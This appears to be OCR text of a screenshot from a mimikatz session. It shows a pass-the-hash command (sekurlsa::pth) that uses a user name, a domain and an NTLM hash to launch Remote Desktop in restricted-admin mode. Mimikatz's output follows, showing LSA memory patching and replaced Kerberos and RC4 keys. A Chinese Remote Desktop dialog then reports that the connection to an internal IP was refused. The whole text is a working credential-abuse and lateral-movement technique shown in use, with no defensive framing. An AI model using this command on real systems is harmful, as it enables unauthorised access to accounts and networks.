 GFYJPT-DF-DC-14.222
mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000008870AF5FB8 (16) -> null
mimikatz # sekurlsa::pth /user:"dnu" /domain:"zhongyang.com" /ntlm:3673b11be9c32
fb2e47a9c6d32585ef6 /run:"mstsc.exe /restrictedadmin"
user : dnu
domain : zhongyang.com
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 3673b11be9c32fb2e47a9c6d32585
| PID 5600
| TID 4212
| LSA Process was already R/W
| LUID 0 ; 45355343 (00000000:02b411
\_ msv1_0 - data copy @ 0000008870C
\_ kerberos - data copy @ 0000008870C
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000008870C7C
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C):
10.95.15.222
用户名:
将使用你的 W
显示选项
远程桌面连接
连接被拒绝，因为没有授权此用户帐户进行远程登录。
确定
帮助(H)